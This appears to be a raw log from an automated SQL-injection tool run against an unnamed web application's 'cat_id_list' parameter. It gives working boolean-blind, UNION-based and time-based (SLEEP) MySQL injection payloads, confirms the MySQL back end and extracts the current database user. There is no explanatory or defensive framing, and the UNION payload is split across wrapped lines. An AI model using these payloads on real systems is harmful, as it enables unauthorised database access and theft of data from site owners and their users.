 ---
Place: GET
Parameter: cat_id_list
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: category=1&cat_id_list=7) AND 7387=7387 AND (6736=6736
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: category=1&cat_id_list=7) UNION ALL SELECT NULL,NULL,NULL,N
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7168626a71,0x4e4f
784b6352,0x7168786971),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: category=1&cat_id_list=7) AND SLEEP(5) AND (7984=7984
---
[14:04:07] [INFO] testing MySQL
[14:04:07] [INFO] confirming MySQL
[14:04:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:04:07] [INFO] fetching current user
current user: 'in@10.%'